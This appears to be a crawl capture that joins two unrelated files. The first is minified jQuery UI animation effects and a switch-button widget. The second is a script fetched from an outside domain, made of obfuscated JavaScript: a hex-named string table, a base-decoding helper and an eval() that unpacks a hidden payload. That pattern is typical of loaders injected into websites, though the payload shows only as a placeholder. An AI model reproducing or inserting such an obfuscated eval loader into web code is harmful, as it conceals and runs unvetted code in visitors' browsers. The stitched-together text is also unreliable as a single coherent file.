(function(b,p){b.effects.effect.bounce=function(d,e){var a=b(this),f="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"effect"),g="hide"===c,k="show"===c,l=d.direction||"up",c=d.distance,h=d.times||5,m=2*h+(k||g?1:0),n=d.duration/m,q=d.easing,r="up"===l||"down"===l?"top":"left",l="up"===l||"left"===l,p,s,t=a.queue(),v=t.length;(k||g)&&f.push("opacity");b.effects.save(a,f);a.show();b.effects.createWrapper(a);c||(c=a["top"===r?"outerHeight":"outerWidth"]()/3);k&&
(s={opacity:1},s[r]=0,a.css("opacity",0).css(r,l?2*-c:2*c).animate(s,n,q));g&&(c/=Math.pow(2,h-1));s={};for(k=s[r]=0;k<h;k++)p={},p[r]=(l?"-=":"+=")+c,a.animate(p,n,q).animate(s,n,q),c=g?2*c:c/2;g&&(p={opacity:0},p[r]=(l?"-=":"+=")+c,a.animate(p,n,q));a.queue(function(){g&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()});1<v&&t.splice.apply(t,[1,0].concat(t.splice(v,m+1)));a.dequeue()}})(jQuery);
(function(b,p){b.effects.effect.clip=function(d,e){var a=b(this),f="position top bottom left right height width".split(" "),c="show"===b.effects.setMode(a,d.mode||"hide"),g="vertical"===(d.direction||"vertical"),k=g?"height":"width",g=g?"top":"left",l={},h,m;b.effects.save(a,f);a.show();h=b.effects.createWrapper(a).css({overflow:"hidden"});h="IMG"===a[0].tagName?h:a;m=h[k]();c&&(h.css(k,0),h.css(g,m/2));l[k]=c?m:0;l[g]=c?0:m/2;h.animate(l,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){c||
a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()}})}})(jQuery);
(function(b,p){b.effects.effect.drop=function(d,e){var a=b(this),f="position top bottom left right opacity height width".split(" "),c=b.effects.setMode(a,d.mode||"hide"),g="show"===c,k=d.direction||"left",l="up"===k||"down"===k?"top":"left",k="up"===k||"left"===k?"pos":"neg",h={opacity:g?1:0},m;b.effects.save(a,f);a.show();b.effects.createWrapper(a);m=d.distance||a["top"===l?"outerHeight":"outerWidth"](!0)/2;g&&a.css("opacity",0).css(l,"pos"===k?-m:m);h[l]=(g?"pos"===k?"+=":"-=":"pos"===k?"-=":"+=")+
m;a.animate(h,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()}})}})(jQuery);
(function(b,p){b.effects.effect.explode=function(d,e){function a(){n.push(this);n.length===f*c&&(g.css({visibility:"visible"}),b(n).remove(),k||g.hide(),e())}var f=d.pieces?Math.round(Math.sqrt(d.pieces)):3,c=f,g=b(this),k="show"===b.effects.setMode(g,d.mode||"hide"),l=g.show().css("visibility","hidden").offset(),h=Math.ceil(g.outerWidth()/c),m=Math.ceil(g.outerHeight()/f),n=[],q,p,w,s,t,v;for(q=0;q<f;q++)for(s=l.top+q*m,v=q-(f-1)/2,p=0;p<c;p++)w=l.left+p*h,t=p-(c-1)/2,g.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",
visibility:"visible",left:-p*h,top:-q*m}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:h,height:m,left:w+(k?t*h:0),top:s+(k?v*m:0),opacity:k?0:1}).animate({left:w+(k?0:t*h),top:s+(k?0:v*m),opacity:k?1:0},d.duration||500,d.easing,a)}})(jQuery);(function(b,p){b.effects.effect.fade=function(d,e){var a=b(this),f=b.effects.setMode(a,d.mode||"toggle");a.animate({opacity:f},{queue:!1,duration:d.duration,easing:d.easing,complete:e})}})(jQuery);
(function(b,p){b.effects.effect.fold=function(d,e){var a=b(this),f="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"hide"),g="show"===c,k="hide"===c,c=d.size||15,l=/([0-9]+)%/.exec(c),h=!!d.horizFirst,m=g!==h,n=m?["width","height"]:["height","width"],p=d.duration/2,r,w={},s={};b.effects.save(a,f);a.show();r=b.effects.createWrapper(a).css({overflow:"hidden"});m=m?[r.width(),r.height()]:[r.height(),r.width()];l&&(c=parseInt(l[1],10)/100*m[k?0:1]);g&&r.css(h?{height:0,
width:c}:{height:c,width:0});w[n[0]]=g?m[0]:c;s[n[1]]=g?m[1]:0;r.animate(w,p,d.easing).animate(s,p,d.easing,function(){k&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()})}})(jQuery);
(function(b,p){b.effects.effect.highlight=function(d,e){var a=b(this),f=["backgroundImage","backgroundColor","opacity"],c=b.effects.setMode(a,d.mode||"show"),g={backgroundColor:a.css("backgroundColor")};"hide"===c&&(g.opacity=0);b.effects.save(a,f);a.show().css({backgroundImage:"none",backgroundColor:d.color||"#ffff99"}).animate(g,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,f);e()}})}})(jQuery);
(function(b,p){b.effects.effect.pulsate=function(d,e){var a=b(this),f=b.effects.setMode(a,d.mode||"show"),c="show"===f,g="hide"===f,f=2*(d.times||5)+(c||"hide"===f?1:0),k=d.duration/f,l=0,h=a.queue(),m=h.length;if(c||!a.is(":visible"))a.css("opacity",0).show(),l=1;for(c=1;c<f;c++)a.animate({opacity:l},k,d.easing),l=1-l;a.animate({opacity:l},k,d.easing);a.queue(function(){g&&a.hide();e()});1<m&&h.splice.apply(h,[1,0].concat(h.splice(m,f+1)));a.dequeue()}})(jQuery);
(function(b,p){b.effects.effect.puff=function(d,e){var a=b(this),f=b.effects.setMode(a,d.mode||"hide"),c="hide"===f,g=parseInt(d.percent,10)||150,k=g/100,l={height:a.height(),width:a.width(),outerHeight:a.outerHeight(),outerWidth:a.outerWidth()};b.extend(d,{effect:"scale",queue:!1,fade:!0,mode:f,complete:e,percent:c?g:100,from:c?l:{height:l.height*k,width:l.width*k,outerHeight:l.outerHeight*k,outerWidth:l.outerWidth*k}});a.effect(d)};b.effects.effect.scale=function(d,e){var a=b(this),f=b.extend(!0,
{},d),c=b.effects.setMode(a,d.mode||"effect"),g=parseInt(d.percent,10)||(0===parseInt(d.percent,10)?0:"hide"===c?0:100),k=d.direction||"both",l=d.origin,h={height:a.height(),width:a.width(),outerHeight:a.outerHeight(),outerWidth:a.outerWidth()},m="horizontal"!==k?g/100:1,g="vertical"!==k?g/100:1;f.effect="size";f.queue=!1;f.complete=e;"effect"!==c&&(f.origin=l||["middle","center"],f.restore=!0);f.from=d.from||("show"===c?{height:0,width:0,outerHeight:0,outerWidth:0}:h);f.to={height:h.height*m,width:h.width*
g,outerHeight:h.outerHeight*m,outerWidth:h.outerWidth*g};f.fade&&("show"===c&&(f.from.opacity=0,f.to.opacity=1),"hide"===c&&(f.from.opacity=1,f.to.opacity=0));a.effect(f)};b.effects.effect.size=function(d,e){var a,f,c,g,k,l,h=b(this),m="position top bottom left right width height overflow opacity".split(" ");k="position top bottom left right overflow opacity".split(" ");var n=["width","height","overflow"],p=["fontSize"],r=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],w=["borderLeftWidth",
"borderRightWidth","paddingLeft","paddingRight"],s=b.effects.setMode(h,d.mode||"effect"),t=d.restore||"effect"!==s,v=d.scale||"both";l=d.origin||["middle","center"];var y=h.css("position"),u=t?m:k,A={height:0,width:0,outerHeight:0,outerWidth:0};"show"===s&&h.show();k={height:h.height(),width:h.width(),outerHeight:h.outerHeight(),outerWidth:h.outerWidth()};"toggle"===d.mode&&"show"===s?(h.from=d.to||A,h.to=d.from||k):(h.from=d.from||("show"===s?A:k),h.to=d.to||("hide"===s?A:k));c=h.from.height/k.height;
g=h.from.width/k.width;a=h.to.height/k.height;f=h.to.width/k.width;if("box"===v||"both"===v)c!==a&&(u=u.concat(r),h.from=b.effects.setTransition(h,r,c,h.from),h.to=b.effects.setTransition(h,r,a,h.to)),g!==f&&(u=u.concat(w),h.from=b.effects.setTransition(h,w,g,h.from),h.to=b.effects.setTransition(h,w,f,h.to));"content"!==v&&"both"!==v||c===a||(u=u.concat(p).concat(n),h.from=b.effects.setTransition(h,p,c,h.from),h.to=b.effects.setTransition(h,p,a,h.to));b.effects.save(h,u);h.show();b.effects.createWrapper(h);
h.css("overflow","hidden").css(h.from);l&&(l=b.effects.getBaseline(l,k),h.from.top=(k.outerHeight-h.outerHeight())*l.y,h.from.left=(k.outerWidth-h.outerWidth())*l.x,h.to.top=(k.outerHeight-h.to.outerHeight)*l.y,h.to.left=(k.outerWidth-h.to.outerWidth)*l.x);h.css(h.from);if("content"===v||"both"===v)r=r.concat(["marginTop","marginBottom"]).concat(p),w=w.concat(["marginLeft","marginRight"]),n=m.concat(r).concat(w),h.find("*[width]").each(function(){var e=b(this),h=e.height(),k=e.width(),l=e.outerHeight(),
m=e.outerWidth();t&&b.effects.save(e,n);e.from={height:h*c,width:k*g,outerHeight:l*c,outerWidth:m*g};e.to={height:h*a,width:k*f,outerHeight:h*a,outerWidth:k*f};c!==a&&(e.from=b.effects.setTransition(e,r,c,e.from),e.to=b.effects.setTransition(e,r,a,e.to));g!==f&&(e.from=b.effects.setTransition(e,w,g,e.from),e.to=b.effects.setTransition(e,w,f,e.to));e.css(e.from);e.animate(e.to,d.duration,d.easing,function(){t&&b.effects.restore(e,n)})});h.animate(h.to,{queue:!1,duration:d.duration,easing:d.easing,
complete:function(){0===h.to.opacity&&h.css("opacity",h.from.opacity);"hide"===s&&h.hide();b.effects.restore(h,u);t||("static"===y?h.css({position:"relative",top:h.to.top,left:h.to.left}):b.each(["top","left"],function(a,b){h.css(b,function(b,c){var d=parseInt(c,10),e=a?h.to.left:h.to.top;return"auto"===c?e+"px":d+e+"px"})}));b.effects.removeWrapper(h);e()}})}})(jQuery);
(function(b,p){b.effects.effect.shake=function(d,e){var a=b(this),f="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"effect"),g=d.direction||"left",k=d.distance||20,l=d.times||3,h=2*l+1,m=Math.round(d.duration/h),n="up"===g||"down"===g?"top":"left",p="up"===g||"left"===g,g={},r={},w={},s=a.queue(),t=s.length;b.effects.save(a,f);a.show();b.effects.createWrapper(a);g[n]=(p?"-=":"+=")+k;r[n]=(p?"+=":"-=")+2*k;w[n]=(p?"-=":"+=")+2*k;a.animate(g,m,d.easing);for(k=
1;k<l;k++)a.animate(r,m,d.easing).animate(w,m,d.easing);a.animate(r,m,d.easing).animate(g,m/2,d.easing).queue(function(){"hide"===c&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()});1<t&&s.splice.apply(s,[1,0].concat(s.splice(t,h+1)));a.dequeue()}})(jQuery);
(function(b,p){b.effects.effect.slide=function(d,e){var a=b(this),f="position top bottom left right width height".split(" "),c=b.effects.setMode(a,d.mode||"show"),g="show"===c,k=d.direction||"left",l="up"===k||"down"===k?"top":"left",k="up"===k||"left"===k,h,m={};b.effects.save(a,f);a.show();h=d.distance||a["top"===l?"outerHeight":"outerWidth"](!0);b.effects.createWrapper(a).css({overflow:"hidden"});g&&a.css(l,k?isNaN(h)?"-"+h:-h:h);m[l]=(g?k?"+=":"-=":k?"-=":"+=")+h;a.animate(m,{queue:!1,duration:d.duration,
easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()}})}})(jQuery);
(function(b,p){b.effects.effect.transfer=function(d,e){var a=b(this),f=b(d.to),c="fixed"===f.css("position"),g=b("body"),k=c?g.scrollTop():0,g=c?g.scrollLeft():0,l=f.offset(),f={top:l.top-k,left:l.left-g,height:f.innerHeight(),width:f.innerWidth()},l=a.offset(),h=b("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(d.className).css({top:l.top-k,left:l.left-g,height:a.innerHeight(),width:a.innerWidth(),position:c?"fixed":"absolute"}).animate(f,d.duration,d.easing,function(){h.remove();
e()})}})(jQuery);
(function(b){b.widget("sylightsUI.switchButton",{options:{checked:void 0,show_labels:!0,labels_placement:"both",on_label:"ON",off_label:"OFF",width:25,height:11,button_width:12,clear:!0,clear_after:null},_create:function(){void 0===this.options.checked&&(this.options.checked=this.element.prop("checked"));this._initLayout();this._initEvents()},_initLayout:function(){this.element.hide();this.off_label=b("<span>").addClass("switch-button-label");this.on_label=b("<span>").addClass("switch-button-label");this.button_bg=
b("<div>").addClass("switch-button-background");this.button=b("<div>").addClass("switch-button-button");this.off_label.insertAfter(this.element);this.button_bg.insertAfter(this.off_label);this.on_label.insertAfter(this.button_bg);this.button_bg.append(this.button);this.options.clear&&(null===this.options.clear_after&&(this.options.clear_after=this.on_label),b("<div>").css({clear:"left"}).insertAfter(this.options.clear_after));this._refresh();this.options.checked=!this.options.checked;this._toggleSwitch()},
_refresh:function(){this.options.show_labels?(this.off_label.show(),this.on_label.show()):(this.off_label.hide(),this.on_label.hide());switch(this.options.labels_placement){case "both":if(this.button_bg.prev()!==this.off_label||this.button_bg.next()!==this.on_label)this.off_label.detach(),this.on_label.detach(),this.off_label.insertBefore(this.button_bg),this.on_label.insertAfter(this.button_bg),this.on_label.addClass(this.options.checked?"on":"off").removeClass(this.options.checked?"off":"on"),this.off_label.addClass(this.options.checked?
"off":"on").removeClass(this.options.checked?"on":"off");break;case "left":if(this.button_bg.prev()!==this.on_label||this.on_label.prev()!==this.off_label)this.off_label.detach(),this.on_label.detach(),this.off_label.insertBefore(this.button_bg),this.on_label.insertBefore(this.button_bg),this.on_label.addClass("on").removeClass("off"),this.off_label.addClass("off").removeClass("on");break;case "right":if(this.button_bg.next()!==this.off_label||this.off_label.next()!==this.on_label)this.off_label.detach(),
this.on_label.detach(),this.off_label.insertAfter(this.button_bg),this.on_label.insertAfter(this.off_label),this.on_label.addClass("on").removeClass("off"),this.off_label.addClass("off").removeClass("on")}this.on_label.html(this.options.on_label);this.off_label.html(this.options.off_label);this.button_bg.width(this.options.width);this.button_bg.height(this.options.height);this.button.width(this.options.button_width);this.button.height(this.options.height)},_initEvents:function(){var b=this;this.button_bg.click(function(d){d.preventDefault();
d.stopPropagation();b._toggleSwitch();return!1});this.button.click(function(d){d.preventDefault();d.stopPropagation();b._toggleSwitch();return!1});this.on_label.click(function(d){if(b.options.checked&&"both"===b.options.labels_placement)return!1;b._toggleSwitch();return!1});this.off_label.click(function(d){if(!b.options.checked&&"both"===b.options.labels_placement)return!1;b._toggleSwitch();return!1})},_setOption:function(b,d){"checked"===b?this._setChecked(d):(this.options[b]=d,this._refresh())},
_setChecked:function(b){b!==this.options.checked&&(this.options.checked=!b,this._toggleSwitch())},_toggleSwitch:function(){this.options.checked=!this.options.checked;var b="";this.options.checked?(this.element.prop("checked",!0),this.element.change(),b="+="+(this.options.width-this.options.button_width),"both"==this.options.labels_placement?(this.off_label.removeClass("on").addClass("off"),this.on_label.removeClass("off").addClass("on")):(this.off_label.hide(),this.on_label.show())):(this.element.prop("checked",
!1),this.element.change(),b="-1px","both"==this.options.labels_placement?(this.off_label.removeClass("off").addClass("on"),this.on_label.removeClass("on").addClass("off")):(this.off_label.show(),this.on_label.hide()));this.button.animate({left:b},250,"easeInOutCubic")}})})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1577
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"VlfYPmOHz",7,5,23))